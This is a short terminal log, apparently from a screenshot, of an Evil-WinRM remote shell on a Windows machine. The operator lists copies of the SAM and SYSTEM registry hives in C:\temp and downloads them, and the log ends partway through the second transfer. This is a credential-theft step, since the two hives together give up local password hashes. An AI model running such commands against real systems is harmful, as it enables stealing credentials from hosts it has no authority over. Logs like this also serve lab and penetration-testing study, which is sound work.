 *Evil-WinRM* PS C:\> cd temp
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/11/2024 11:37 AM 49152 sam
-a---- 10/11/2024 12:24 PM 49152 sam.hiv
-a---- 10/11/2024 11:58 AM 49152 sam.hive
-a---- 10/11/2024 3:44 PM 49152 sam_backup
-a---- 10/11/2024 11:37 AM 18518016 system
-a---- 10/11/2024 12:24 PM 18518016 system.hiv
-a---- 10/11/2024 11:59 AM 18518016 system.hive
-a---- 10/11/2024 3:44 PM 18518016 system_backup
*Evil-WinRM* PS C:\temp> download sam
Info: Downloading C:\temp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\temp> download system
Info: Downloading C:\temp\system to system
Progress: 17% : |▒▒▒▒▒▒▒▒▒▒|